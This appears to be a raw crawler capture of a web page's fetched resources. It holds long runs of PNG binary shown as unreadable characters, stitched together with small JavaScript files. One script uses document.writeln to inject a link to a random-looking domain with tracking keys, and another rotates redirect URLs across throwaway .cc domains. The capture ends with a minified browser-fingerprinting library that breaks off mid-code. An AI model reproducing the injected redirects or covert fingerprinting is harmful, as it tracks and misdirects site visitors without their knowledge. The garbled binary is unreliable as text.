xIDATx�횋�����[@�����F��_��FR�����^s�Y��ɟ�*k4�mo{���~���ڦ���9�����K}�F���%�P��a���/�����~d_�ⴕ�����I"�H���_-C���/�=��ྜྷ2��Yp[�[�!dH�����m��\�}Ҕn�Yǋ�[���&H���m���6:�|�b�Vd�iɈ�)l���=B9�l�ㆇ�������
d~_ l�"�b��s�n�Sڴ�LZ)�ݶ�?�l����,��L�D����I3;�0��vb�Q{�ѹM�h��{,���#)�{�aܑ�KeLzN�'B��+�#�$n�<z�#�h��6o�#(�pX?�ɬ~^���!��ᓉ�*�B�@�?I��x��޸��d6^��b�����Cb�����Ǎ�H��%>�=��@fǈM\���(�L~ w�m��]ia��X���s2DrdM$#�Ks�E)�qT袇tAw!��G�i�G�gPƄ��.��X�>F~��g�5�8|��c�F�D�#P)9�� B�����	�>�}�Ջ 3`&3���2 �pE��2�%oR#�R���a	�q�![��㚑��t��ZL�;��6~�'�q���6}d�}���J=�SSTj��>-`� y/����Z�r�ܬV��C�E
�9W�z0��bȒ�00g<� Al�1] {2*|��λ��L�-XPBk��(L����?1�!���8<�(���\2��PnI\P��HE��.���[wW�ᆮ�G����K�r�ݡ�"|�>oc�ı`� 7����X��͜�tb�)b��q�L����n1�l�n���:�y2]њ��6��Ǧ d)��?Y/������'�trmp3�N�[twg�Nh!��6�)F'�E�*�q��=G���e�t�#B���4����i���y<`y�I:��)�,��r=�P�!��uI�}n��3�㘯d�ɳ�| 2}X%���'�XV�Jq�e�b4␹'��
�l��0d��z� C�*��p����d.Y���C��sy'qh�V������=��3Xn�%˚���ŏ%d:˃�	_|�\�z�@�W�0���R�l�j3pfȬ�zm�#;��U(�bm���;�Ic��I-�����-�@f��2�BV���/0k�X�;Y����w�~�a��Gָx^�0
���[9��l���"=vi�bE {�������Up���݅!��C�-���,B����d�P���>a1���0�@R�*�l��h$P�1��/~�,�s�k����u�UxN|���]L�����U�{^ (Q��NyV�Y�M�(x'�`^�w��u�d[8�^&� dx�ذK'�Y'�,���25ʹfC�LpV�����AR�Ⰵ0d&Y���ɡ8�O����l��:�4KOx�H����Ӱ��W����:EHF٩��}2�v#Ē_���0ғ��B����w���8�@ֿF��G �L"� ��@����^uKp��4M��a���N�\]���S�*��NG!��f�m�dҼ�4=	P��J��C)�� sv]��c�Jm��Ōy#��*"}�/a銷
����-@��C"��%7xY��2m��e4!x��'�8���������d���u��rE�/�Pt�d�~�9�������~j�U�K�bƵ�Y�HY�_���3�'!�
�����Y�)9�0Y�)��DjvE����N!e�����>�L
� �ϧW8d�ح_���}�y7,��Ưx�RS� ���yk&�*o�&�K~�C돚T�)�L�d� "�~����W�9*�����'�2��ͩ�˛���Ǽ7�9�@ R'!�'��v:K���ֈ��72�ɡsk���+!�5gv���空��u;�m~�pm&'A)�ǘ��J�E�ۑOF=�ȑ_(�k�B����m�%V���y�|�V���*]��z)Y�o[�6[�v*�5o*dY�x�����J 33n
��s����dͯ��C���;s@�u��\P��a��cH(G~#�*Y+��wB&f$x��]�S�F���׆�,b�m1��pwϮ�f�.X��vʒ�A#B,������� �_���+H�e�]�f���u���:�Vr~�UC�����D��<��Y��۾Tw
�`��;�c*��h/�[YjO��,��.d����sR^��%��{Zv��=;CT�k�0���k;ޡ��*dZ��lǞ�Y������7���. ���!����d��م��y�� k.���e.����ɱp���I6��opJ���Ι�A&ثo�υ��S��B&"��\�52C�[�����եVߚ>��s�S'�w�]�F.�f��364�冁�+ U��̆�Y}P-j66�,�)��T��4,����f&	�~���[����7488�y��>�#?�`��+��^k�����m��͡�@T�p0�T�������ś��?wF=�u����2�Q_�� �ʫfB�4g0"��М���w���p�B��#�7j��6lm^v��}�7�L������YJ���&j�/��i�}L��)OZn���R�x��A��%Nm;��7
T����)�Լ4��?���������_2�z���2�5o��\�7�[��=9�9o�&���."q�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://56javas.oss-accelerate.aliyuncs.com/562KF.js
body_size: 216
content:
document.writeln("            <a href=\'https://htyuibrtykrynbt.kfkaiybknrwkrv.com/index?key=187c5392ac508a55134f0e021bacd5b1&gid=bca3590a0757a69a794ade9fdfa28e2a&lang=zh-cn&sa=10b743215aeb5feb56a77153d9080517\'>");


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kaiddcvycq.cc/img/fab160_244x68.js
body_size: 4345
content:
�PNG

   IHDR   �   D   �;�   �PLTEGpL����r�h�ގ�b�b�c������D��x��~�����	�a��������2��	��d��$��N��C����t��X��*��n����u��<����y�V}����քa I��b��6	 ��������xD'͌U�˞��Z�b���X.�k& �]у:�C'��;ł1�L[.�r5�mS5���   tRNS ,�5\�w䵶��6�m�  �IDATx�Ԙs���/w�z�g<�)P+8���c�rۯ?�����Ja�����%!i�>ڕP����0x��g����`���_�����`2��p<����|�c���`8����/O�=x
4ql�r���L���
y�Ml��N��[�y�����boóq����nߏl\�ï.������P2�=�w�"�2�4%7mn_�w-��g���9��_�i��9N��6C��l��������g���P��Ṟ޽���6�F�U�����3u�`�>�n&��q(�f� �T�J:�͚`�L�IM����g1��8��Z^���8Ld|c7�ĮL��?R����e�dH�X���t��I?O���(EIv�g�	\���lk��W��xp���ሥ�~��?W��h4���d?���]����~`C7L�)���1�b����Vu0���|>����o���~�������y>���QP!�ҧs��q:�H#v���=��� f Ed F��k��M�95�t�2���ۺ��'��l����w�:�y�3	����} �%�<2���ts���d����@�*O�s��qEc�r�;1�ɐ�s�|U�Vj�e�Ͷ/j޻�>�J�~�HQ�-����.qÝNx���n.�P1K/��^�+�#' $i)�e�%�$�����k�����!R,�R@7�9AJ� �	�ֽ'��[̴6Cnv��#ý�uӖy4��V���ӡČ6�ar��6L9�pUJYBc'��"�\@)I��'�,����D�6oaƭ<��L�93�����fVȆ��Y�Z�~�c$U�'eK˛���l^3VA������n�0g�숕��I�BJ0q�9����J�V?���̊ڐ��vaA#j���S�:��7z?��I����9VΎ804�6��2�����u%ǎ5�!J���m���hh"m�A�;����C�q��-�F7~��bN�\2���B7��uA��E4L ��E虄�݀��i�r��LB�� A�����p�����l�r~���}pt�@���e�0\�nԎ�t�-���G��a"�eJ�N�٤9u4�;�����؈�����_�ԾmLR��FS�p�N%#���̴� �0
�CI8�l�Q�)�.U�@s�!�;�$�Z��+y�2���S[]�m}���������S�������~���h�gA�*W���.�x�Av���+��#V�J)�񮔨�C(����i��?sA���k�-wy_LGo��@���׶�b�� C hܼ:5�[��XD�17ji(1W�@>4<W糴gDB/vMy��a�br�Y6��Ԉ9ǅM]HYva��f�.�~k��}Wk]3�9���&�t�k7����j�@x� sH��bQ�s	O���3�v|�Sv��v�y�����[���#U����|��{Աc(����G��a'Nש��2'������`�YC��1d�g8K��YM�eږ?�$"��:P[�_�a���ߏ�3���n3 ���
����4��q�X�����"i�v�n��j2ٶ�-y�n���Gؔ|��d#f����m;��IVzX��9���vO�hԁ�G=�2��ҋ���h�:n70��Itd��l�X.*$�|!`.iHH�qy��
��4�wJTD4�C-d#�5�(���ٶO����۟#��nSO��jg�
=��9�H�;;!3"FY�x`&d�X�nH��ͮ=���#�\�Z�:�ޠR�U�7�Jz[�긅����¨GO�ȩ��-L��s�m�\����!�Hh��tq&�K�nÛ�:��� �2+H�<)����%9�Q/ѷO{�d_Sw�'��-l�_(�"�N!	�':��#�E�i�� υ;�P�r���)�����4��x�T'�˩X�$����-�n|��\���^O�^�Ձ�#����q)�>̈́���RΖ+p"2�j4�n�$|F��E�W�E�U��?r �W١��*B�U���FO�7�)��A+[�g��#��z��_���Z����]�2��tC��H.��3>�%Vd���Xk@��1� ,���GdS�T禓��rz��?�Ax{ZՀv(�#W�?R�l {x����*2�uϩV�N� �Rt�:]�X��W)����V��E�z'*.�0���:�E�s��k��k�6���5�P��}dRq�ub{��,��
]�@;����,�>�/l�Z��;U�I3g��<.��UO�t��z�{��+Z�rU�D�b�2�#��S��Z;rZ���+h/`�`7�}�nJև�`͜��w�@P>Q<��{"t�����j�!�����%/)��p�(���	-e�� ˲��T�V#� g�򬾜T�)���q���ڮ�O�/�w)Uo���������7���X�k�7#2� -/��]A:ۏ�R^�׿2�֩�||�N�{V���Œ����/��=�����E+Я
Z-lCBv$��؋��K^�Yy²��\KU�?��R�[�.BgldTc4=�k}��)�e��-?��h�7��g�ܶ�r2)�6v�Mm������ͭ�Q�+E���p,���C"@�v	�����?�m撤ݳ����=����K�G]�Z��e��D+�:�7�Y�S���Kv��zl�^��C��j��H�0�h��I�d�Ey5�;��Sr�,�>G?gK�^!�z��h�:W�����xSf��,m@���_H���?�6=�AW}���T˽�%�+�Z�X�jy�l���k�gv�K�z�GmbP�L������D�d�.\߱�=��[l�jh������6�Bp���]���2�a^��
W)�mg26.<6��VC��B��}���]�^��Em�l-�X��6jn��-1�=���i��)m���3���J	��Ka�u=�Y��Ն����;���{�_\�6i�8�<�F !��$uFQ�e�ea����υH>��TaXm*�5��[��P�:땪�8�Yѐ��W�N��S?ܼ�U9��d�|C�ؿ���[�v"��!O!��sx�u��p���Z�S���G�Z	KW�(9ø���X�[ԜY�%�ojЦo#�<�:��9l���)8��"8]�R��Rz
JrJtTA��mŧ ��!T���γM;������Kȭ��qD\Ϸw-}��t "V��c�q*��q|�M)2A6iLOy���/��!�iy�ɣR�Eq\ʬ�6�TUq̐��xE��̘߰��s��m�xW��L팉I�	���/���wܴ�e��I��%��)[.iMI4dd!�Lb�]ZC}��@0��9�8���ۋ4���hݔ�ݎ���T�tǝLw��8�AI�k�E�n�>���.�r���˳,
ӆ�3Ve݃E⑂׊1<�8�"��=Rz�/�_$θ�EY�����n7�j�߿k�e�J�U��nj8i7�r�P�0�	�����G(~eU=FF�AX#�m��U�/� �Ka
�����#�,�fi���� Ҥ.>�d�b�[��&{in��R�Pv�WƲ�(c�[Jq�ۗJ�k�]�=і\c�fu]j fd`�+a�lL/2%��q
L��b�.�s��6˞�2���'ԥ�#�WۍHcTD���(�>b���|7����9�x��(�F�8�n��r�5���XHrcG�����a�l�<<��Ԡ+i�ψ	ì�R�WHe�[{4�YV��k�;���ٜ��ǵ��n�A����� �@�Bo���i5N�𰽑3x�<L)O �g6f55Ú�c}V�?7�p՟SG�`^^yXP����_���-SgX���~�S�͙'gnmޒ�U��E�o0+j�v�6� =�.��"�����brv:�����:-5�n�]_O V����b�}1ka(ln���Wy��b~�<s��!����c���-5�/.����j����ű�Ź������0M�X�W�a�����0� �X�#f1"    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://dlxzbantwwo.562dlxzbantwwo.com:1266/562dlban.js
body_size: 219
content:
 
function suiji(url) {

urls = [
'https://kaiddcvwgi.cc/index.html?shareName='+url,
'https://kaiddcvxvd.cc/index.html?shareName='+url,
'https://kaiddcvycq.cc/index.html?shareName='+url,
            ];
			return urls;
}

--- FILE ---
content_type: application/javascript
request_url: https://56javas.oss-accelerate.aliyuncs.com/os.js
body_size: 23902
content:
var FingerprintJS = function (n) { "use strict"; var e = function () { return e = Object.assign || function (n) { for (var e, t = 1, r = arguments.length; t < r; t++)for (var o in e = arguments[t]) Object.prototype.hasOwnProperty.call(e, o) && (n[o] = e[o]); return n }, e.apply(this, arguments) }; function t(n, e, t, r) { return new (t || (t = Promise))((function (o, i) { function a(n) { try { u(r.next(n)) } catch (e) { i(e) } } function c(n) { try { u(r.throw(n)) } catch (e) { i(e) } } function u(n) { var e; n.done ? o(n.value) : (e = n.value, e instanceof t ? e : new t((function (n) { n(e) }))).then(a, c) } u((r = r.apply(n, e || [])).next()) })) } function r(n, e) { var t, r, o, i, a = { label: 0, sent: function () { if (1 & o[0]) throw o[1]; return o[1] }, trys: [], ops: [] }; return i = { next: c(0), throw: c(1), return: c(2) }, "function" == typeof Symbol && (i[Symbol.iterator] = function () { return this }), i; function c(c) { return function (u) { return function (c) { if (t) throw new TypeError("Generator is already executing."); for (; i && (i = 0, c[0] && (a = 0)), a;)try { if (t = 1, r && (o = 2 & c[0] ? r.return : c[0] ? r.throw || ((o = r.return) && o.call(r), 0) : r.next) && !(o = o.call(r, c[1])).done) return o; switch (r = 0, o && (c = [2 & c[0], o.value]), c[0]) { case 0: case 1: o = c; break; case 4: return a.label++, { value: c[1], done: !1 }; case 5: a.label++, r = c[1], c = [0]; continue; case 7: c = a.ops.pop(), a.trys.pop(); continue; default: if (!(o = a.trys, (o = o.length > 0 && o[o.length - 1]) || 6 !== c[0] && 2 !== c[0])) { a = 0; continue } if (3 === c[0] && (!o || c[1] > o[0] && c[1] < o[3])) { a.label = c[1]; break } if (6 === c[0] && a.label < o[1]) { a.label = o[1], o = c; break } if (o && a.label < o[2]) { a.label = o[2], a.ops.push(c); break } o[2] && a.ops.pop(), a.trys.pop(); continue }c = e.call(n, a) } catch (u) { c = [6, u], r = 0 } finally { t = o = 0 } if (5 & c[0]) throw c[1]; return { value: c[0] ? c[1] : void 0, done: !0 } }([c, u]) } } } function o(n, e, t) { if (t || 2 === arguments.length) for (var r, o = 0, i = e.length; o < i; o++)!r && o in e || (r || (r = Array.prototype.slice.call(e, 0, o)), r[o] = e[o]); return n.concat(r || Array.prototype.slice.call(e)) } function i(n, e) { return new Promise((function (t) { return setTimeout(t, n, e) })) } function a(n) { return !!n && "function" == typeof n.then } function c(n, e) { try { var t = n(); a(t) ? t.then((function (n) { return e(!0, n) }), (function (n) { return e(!1, n) })) : e(!0, t) } catch (r) { e(!1, r) } } function u(n, e, o) { return void 0 === o && (o = 16), t(this, void 0, void 0, (function () { var t, i, a, c; return r(this, (function (r) { switch (r.label) { case 0: t = Array(n.length), i = Date.now(), a = 0, r.label = 1; case 1: return a < n.length ? (t[a] = e(n[a], a), (c = Date.now()) >= i + o ? (i = c, [4, new Promise((function (n) { var e = new MessageChannel; e.port1.onmessage = function () { return n() }, e.port2.postMessage(null) }))]) : [3, 3]) : [3, 4]; case 2: r.sent(), r.label = 3; case 3: return ++a, [3, 1]; case 4: return [2, t] } })) })) } function l(n) { return n.then(void 0, (function () { })), n } function s(n) { return parseInt(n) } function d(n) { return parseFloat(n) } function f(n, e) { return "number" == typeof n && isNaN(n) ? e : n } function m(n) { return n.reduce((function (n, e) { return n + (e ? 1 : 0) }), 0) } function v(n, e) { if (void 0 === e && (e = 1), Math.abs(e) >= 1) return Math.round(n / e) * e; var t = 1 / e; return Math.round(n * t) / t } function h(n, e) { var t = n[0] >>> 16, r = 65535 & n[0], o = n[1] >>> 16, i = 65535 & n[1], a = e[0] >>> 16, c = 65535 & e[0], u = e[1] >>> 16, l = 0, s = 0, d = 0, f = 0; d += (f += i + (65535 & e[1])) >>> 16, f &= 65535, s += (d += o + u) >>> 16, d &= 65535, l += (s += r + c) >>> 16, s &= 65535, l += t + a, l &= 65535, n[0] = l << 16 | s, n[1] = d << 16 | f } function p(n, e) { var t = n[0] >>> 16, r = 65535 & n[0], o = n[1] >>> 16, i = 65535 & n[1], a = e[0] >>> 16, c = 65535 & e[0], u = e[1] >>> 16, l = 65535 & e[1], s = 0, d = 0, f = 0, m = 0; f += (m += i * l) >>> 16, m &= 65535, d += (f += o * l) >>> 16, f &= 65535, d += (f += i * u) >>> 16, f &= 65535, s += (d += r * l) >>> 16, d &= 65535, s += (d += o * u) >>> 16, d &= 65535, s += (d += i * c) >>> 16, d &= 65535, s += t * l + r * u + o * c + i * a, s &= 65535, n[0] = s << 16 | d, n[1] = f << 16 | m } function b(n, e) { var t = n[0]; 32 === (e %= 64) ? (n[0] = n[1], n[1] = t) : e < 32 ? (n[0] = t << e | n[1] >>> 32 - e, n[1] = n[1] << e | t >>> 32 - e) : (e -= 32, n[0] = n[1] << e | t >>> 32 - e, n[1] = t << e | n[1] >>> 32 - e) } function y(n, e) { 0 !== (e %= 64) && (e < 32 ? (n[0] = n[1] >>> 32 - e, n[1] = n[1] << e) : (n[0] = n[1] << e - 32, n[1] = 0)) } function g(n, e) { n[0] ^= e[0], n[1] ^= e[1] } var w = [4283543511, 3981806797], L = [3301882366, 444984403]; function k(n) { var e = [0, n[0] >>> 1]; g(n, e), p(n, w), e[1] = n[0] >>> 1, g(n, e), p(n, L), e[1] = n[0] >>> 1, g(n, e) } var V = [2277735313, 289559509], S = [1291169091, 658871167], W = [0, 5], x = [0, 1390208809], Z = [0, 944331445]; function M(n, e) { var t = function (n) { for (var e = new Uint8Array(n.length), t = 0; t < n.length; t++) { var r = n.charCodeAt(t); if (r > 127) return (new TextEncoder).encode(n); e[t] = r } return e }(n); e = e || 0; var r, o = [0, t.length], i = o[1] % 16, a = o[1] - i, c = [0, e], u = [0, e], l = [0, 0], s = [0, 0]; for (r = 0; r < a; r += 16)l[0] = t[r + 4] | t[r + 5] << 8 | t[r + 6] << 16 | t[r + 7] << 24, l[1] = t[r] | t[r + 1] << 8 | t[r + 2] << 16 | t[r + 3] << 24, s[0] = t[r + 12] | t[r + 13] << 8 | t[r + 14] << 16 | t[r + 15] << 24, s[1] = t[r + 8] | t[r + 9] << 8 | t[r + 10] << 16 | t[r + 11] << 24, p(l, V), b(l, 31), p(l, S), g(c, l), b(c, 27), h(c, u), p(c, W), h(c, x), p(s, S), b(s, 33), p(s, V), g(u, s), b(u, 31), h(u, c), p(u, W), h(u, Z); l[0] = 0, l[1] = 0, s[0] = 0, s[1] = 0; var d = [0, 0]; switch (i) { case 15: d[1] = t[r + 14], y(d, 48), g(s, d); case 14: d[1] = t[r + 13], y(d, 40), g(s, d); case 13: d[1] = t[r + 12], y(d, 32), g(s, d); case 12: d[1] = t[r + 11], y(d, 24), g(s, d); case 11: d[1] = t[r + 10], y(d, 16), g(s, d); case 10: d[1] = t[r + 9], y(d, 8), g(s, d); case 9: d[1] = t[r + 8], g(s, d), p(s, S), b(s, 33), p(s, V), g(u, s); case 8: d[1] = t[r + 7], y(d, 56), g(l, d); case 7: d[1] = t[r + 6], y(d, 48), g(l, d); case 6: d[1] = t[r + 5], y(d, 40), g(l, d); case 5: d[1] = t[r + 4], y(d, 32), g(l, d); case 4: d[1] = t[r + 3], y(d, 24), g(l, d); case 3: d[1] = t[r + 2], y(d, 16), g(l, d); case 2: d[1] = t[r + 1], y(d, 8), g(l, d); case 1: d[1] = t[r], g(l, d), p(l, V), b(l, 31), p(l, S), g(c, l) }return g(c, o), g(u, o), h(c, u), h(u, c), k(c), k(u), h(c, u), h(u, c), ("00000000" + (c[0] >>> 0).toString(16)).slice(-8) + ("00000000" + (c[1] >>> 0).toString(16)).slice(-8) + ("00000000" + (u[0] >>> 0).toString(16)).slice(-8) + ("00000000" + (u[1] >>> 0).toString(16)).slice(-8) } function R(n) { return "function" != typeof n } function F(n, e, o, i) { var a = Object.keys(n).filter((function (n) { return !function (n, e) { for (var t = 0, r = n.length; t < r; ++t)if (n[t] === e) return !0; return !1 }(o, n) })), s = l(u(a, (function (t) { return function (n, e) { var t = l(new Promise((function (t) { var r = Date.now(); c(n.bind(null, e), (function () { for (var n = [], e = 0; e < arguments.length; e++)n[e] = arguments[e]; var o = Date.now() - r; if (!n[0]) return t((function () { return { error: n[1], duration: o } })); var i = n[1]; if (R(i)) return t((function () { return { value: i, duration: o } })); t((function () { return new Promise((function (n) { var e = Date.now(); c(i, (function () { for (var t = [], r = 0; r < arguments.length; r++)t[r] = arguments[r]; var i = o + Date.now() - e; if (!t[0]) return n({ error: t[1], duration: i }); n({ value: t[1], duration: i }) })) })) })) })) }))); return function () { return t.then((function (n) { return n() })) } }(n[t], e) }), i)); return function () { return t(this, void 0, void 0, (function () { var n, e, t, o; return r(this, (function (r) { switch (r.label) { case 0: return [4, s]; case 1: return [4, u(r.sent(), (function (n) { return l(n()) }), i)]; case 2: return n = r.sent(), [4, Promise.all(n)]; case 3: for (e = r.sent(), t = {}, o = 0; o < a.length; ++o)t[a[o]] = e[o]; return [2, t] } })) })) } } function G() { var n = window, e = navigator; return m(["MSCSSMatrix" in n, "msSetImmediate" in n, "msIndexedDB" in n, "msMaxTouchPoints" in e, "msPointerEnabled" in e]) >= 4 } function I() { var n = window, e = navigator; return m(["msWriteProfilerMark" in n, "MSStream" in n, "msLaunchUri" in e, "msSaveBlob" in e]) >= 3 && !G() } function Y() { var n = window, e = navigator; return m(["webkitPersistentStorage" in e, "webkitTemporaryStorage" in e, 0 === (e.vendor || "").indexOf("Google"), "webkitResolveLocalFileSystemURL" in n, "BatteryManager" in n, "webkitMediaStream" in n, "webkitSpeechGrammar" in n]) >= 5 } function C() { var n = window; return m(["ApplePayError" in n, "CSSPrimitiveValue" in n, "Counter" in n, 0 === navigator.vendor.indexOf("Apple"), "RGBColor" in n, "WebKitMediaKeys" in n]) >= 4 } function j() { var n = window, e = n.HTMLElement, t = n.Document; return m(["safari" in n, !("ongestureend" in n), !("TouchEvent" in n), !("orientation" in n), e && !("autocapitalize" in e.prototype), t && "pointerLockElement" in t.prototype]) >= 4 } function X() { var n, e = window; return n = e.print, /^function\s.*?\{\s*\[native code]\s*}$/.test(String(n)) && "[object WebPageNamespace]" === String(e.browser) } function P() { var n, e, t = window; return m(["buildID" in navigator, "MozAppearance" in (null !== (e = null === (n = document.documentElement) || void 0 === n ? void 0 : n.style) && void 0 !== e ? e : {}), "onmozfullscreenchange" in t, "mozInnerScreenX" in t, "CSSMozDocumentRule" in t, "CanvasCaptureMediaStream" in t]) >= 4 } function E() { var n = window, e = navigator, t = n.CSS, r = n.HTMLButtonElement; return m([!("getStorageUpdates" in e), r && "popover" in r.prototype, "CSSCounterStyleRule" in n, t.supports("font-size-adjust: ex-height 0.5"), t.supports("text-transform: full-width")]) >= 4 } function H() { var n = document; return n.fullscreenElement || n.msFullscreenElement || n.mozFullScreenElement || n.webkitFullscreenElement || null } function A() { var n = Y(), e = P(), t = window, r = navigator, o = "connection"; return n ? m([!("SharedWorker" in t), r[o] && "ontypechange" in r[o], !("sinkId" in new Audio)]) >= 2 : !!e && m(["onorientationchange" in t, "orientation" in t, /android/i.test(r.appVersion)]) >= 2 } function N() { var n = navigator, e = window, t = Audio.prototype, r = e.visualViewport; return m(["srLatency" in t, "srChannelCount" in t, "devicePosture" in n, r && "segments" in r, "getTextInformation" in Image.prototype]) >= 3 } function J() { var n = window, e = n.OfflineAudioContext || n.webkitOfflineAudioContext; if (!e) return -2; if (C() && !j() && !function () { var n = window; return m(["DOMRectList" in n, "RTCPeerConnectionIceEvent" in n, "SVGGeometryElement" in n, "ontransitioncancel" in n]) >= 3 }()) return -1; var t = new e(1, 5e3, 44100), r = t.createOscillator(); r.type = "triangle", r.frequency.value = 1e4; var o = t.createDynamicsCompressor(); o.threshold.value = -50, o.knee.value = 40, o.ratio.value = 12, o.attack.value = 0, o.release.value = .25, r.connect(o), o.connect(t.destination), r.start(0); var i = function (n) { var e = 3, t = 500, r = 500, o = 5e3, i = function () { }; return [new Promise((function (c, u) { var s = !1, d = 0, f = 0; n.oncomplete = function (n) { return c(n.renderedBuffer) }; var m = function () { setTimeout((function () { return u(T("timeout")) }), Math.min(r, f + o - Date.now())) }, v = function () { try { var r = n.startRendering(); switch (a(r) && l(r), n.state) { case "running": f = Date.now(), s && m(); break; case "suspended": document.hidden || d++, s && d >= e ? u(T("suspended")) : setTimeout(v, t) } } catch (o) { u(o) } }; v(), i = function () { s || (s = !0, f > 0 && m()) } })), i] }(t), c = i[0], u = i[1], s = l(c.then((function (n) { return function (n) { for (var e = 0, t = 0; t < n.length; ++t)e += Math.abs(n[t]); return e }(n.getChannelData(0).subarray(4500)) }), (function (n) { if ("timeout" === n.name || "suspended" === n.name) return -3; throw n }))); return function () { return u(), s } } function T(n) { var e = new Error(n); return e.name = n, e } function D(n, e, o) { var a, c, u; return void 0 === o && (o = 50), t(this, void 0, void 0, (function () { var t, l; return r(this, (function (r) { switch (r.label) { case 0: t = document, r.label = 1; case 1: return t.body ? [3, 3] : [4, i(o)]; case 2: return r.sent(), [3, 1]; case 3: l = t.createElement("iframe"), r.label = 4; case 4: return r.trys.push([4, , 10, 11]), [4, new Promise((function (n, r) { var o = !1, i = function () { o = !0, n() }; l.onload = i, l.onerror = function (n) { o = !0, r(n) }; var a = l.style; a.setProperty("display", "block", "important"), a.position = "absolute", a.top = "0", a.left = "0", a.visibility = "hidden", e && "srcdoc" in l ? l.srcdoc = e : l.src = "about:blank", t.body.appendChild(l); var c = function () { var n, e; o || ("complete" === (null === (e = null === (n = l.contentWindow) || void 0 === n ? void 0 : n.document) || void 0 === e ? void 0 : e.readyState) ? i() : setTimeout(c, 10)) }; c() }))]; case 5: r.sent(), r.label = 6; case 6: return (null === (c = null === (a = l.contentWindow) || void 0 === a ? void 0 : a.document) || void 0 === c ? void 0 : c.body) ? [3, 8] : [4, i(o)]; case 7: return r.sent(), [3, 6]; case 8: return [4, n(l, l.contentWindow)]; case 9: return [2, r.sent()]; case 10: return null === (u = l.parentNode) || void 0 === u || u.removeChild(l), [7]; case 11: return [2] } })) })) } function _(n) { for (var e = function (n) { for (var e, t, r = "Unexpected syntax '".concat(n, "'"), o = /^\s*([a-z-]*)(.*)$/i.exec(n), i = o[1] || void 0, a = {}, c = /([.:#][\w-]+|\[.+?\])/gi, u = function (n, e) { a[n] = a[n] || [], a[n].push(e) }; ;) { var l = c.exec(o[2]); if (!l) break; var s = l[0]; switch (s[0]) { case ".": u("class", s.slice(1)); break; case "#": u("id", s.slice(1)); break; case "[": var d = /^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s); if (!d) throw new Error(r); u(d[1], null !== (t = null !== (e = d[4]) && void 0 !== e ? e : d[5]) && void 0 !== t ? t : ""); break; default: throw new Error(r) } } return [i, a] }(n), t = e[0], r = e[1], o = document.createElement(null != t ? t : "div"), i = 0, a = Object.keys(r); i < a.length; i++) { var c = a[i], u = r[c].join(" "); "style" === c ? z(o.style, u) : o.setAttribute(c, u) } return o } function z(n, e) { for (var t = 0, r = e.split(";"); t < r.length; t++) { var o = r[t], i = /^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o); if (i) { var a = i[1], c = i[2], u = i[4]; n.setProperty(a, c, u || "") } } } var B = ["monospace", "sans-serif", "serif"], O = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"]; function U(n) { var e, t, r, o = !1, i = function () { var n = document.createElement("canvas"); return n.width = 1, n.height = 1, [n, n.getContext("2d")] }(), a = i[0], c = i[1]; return !function (n, e) { return !(!e || !n.toDataURL) }(a, c) ? t = r = "unsupported" : (o = function (n) { return n.rect(0, 0, 10, 10), n.rect(2, 2, 6, 6), !n.isPointInPath(5, 5, "evenodd") }(c), n ? t = r = "skipped" : (e = function (n, e) { !function (n, e) { n.width = 240, n.height = 60, e.textBaseline = "alphabetic", e.fillStyle = "#f60", e.fillRect(100, 1, 62, 20), e.fillStyle = "#069", e.font = '11pt "Times New Roman"'; var t = "Cwm fjordbank gly ".concat(String.fromCharCode(55357, 56835)); e.fillText(t, 2, 15), e.fillStyle = "rgba(102, 204, 0, 0.2)", e.font = "18pt Arial", e.fillText(t, 4, 45) }(n, e); var t = Q(n), r = Q(n); if (t !== r) return ["unstable", "unstable"]; return function (n, e) { n.width = 122, n.height = 110, e.globalCompositeOperation = "multiply"; for (var t = 0, r = [["#f2f", 40, 40], ["#2ff", 80, 40], ["#ff2", 60, 80]]; t < r.length; t++) { var o = r[t], i = o[0], a = o[1], c = o[2]; e.fillStyle = i, e.beginPath(), e.arc(a, c, 40, 0, 2 * Math.PI, !0), e.closePath(), e.fill() } e.fillStyle = "#f9c", e.arc(60, 60, 60, 0, 2 * Math.PI, !0), e.arc(60, 60, 20, 0, 2 * Math.PI, !0), e.fill("evenodd") }(n, e), [Q(n), t] }(a, c), t = e[0], r = e[1])), { winding: o, geometry: t, text: r } } function Q(n) { return n.toDataURL() } function K() { var n = screen, e = function (n) { return f(s(n), null) }, t = [e(n.width), e(n.height)]; return t.sort().reverse(), t } var q, $; function nn() { var n = this; return function () { if (void 0 === $) { var n = function () { var e = en(); tn(e) ? $ = setTimeout(n, 2500) : (q = e, $ = void 0) }; n() } }(), function () { return t(n, void 0, void 0, (function () { var n; return r(this, (function (e) { switch (e.label) { case 0: return tn(n = en()) ? q ? [2, o([], q, !0)] : H() ? [4, (t = document, (t.exitFullscreen || t.msExitFullscreen || t.mozCancelFullScreen || t.webkitExitFullscreen).call(t))] : [3, 2] : [3, 2]; case 1: e.sent(), n = en(), e.label = 2; case 2: return tn(n) || (q = n), [2, n] }var t })) })) } } function en() { var n = screen; return [f(d(n.availTop), null), f(d(n.width) - d(n.availWidth) - f(d(n.availLeft), 0), null), f(d(n.height) - d(n.availHeight) - f(d(n.availTop), 0), null), f(d(n.availLeft), null)] } function tn(n) { for (var e = 0; e < 4; ++e)if (n[e]) return !1; return !0 } function rn(n) { var e; return t(this, void 0, void 0, (function () { var t, o, a, c, u, l, s; return r(this, (function (r) { switch (r.label) { case 0: for (t = document, o = t.createElement("div"), a = new Array(n.length), c = {}, on(o), s = 0; s < 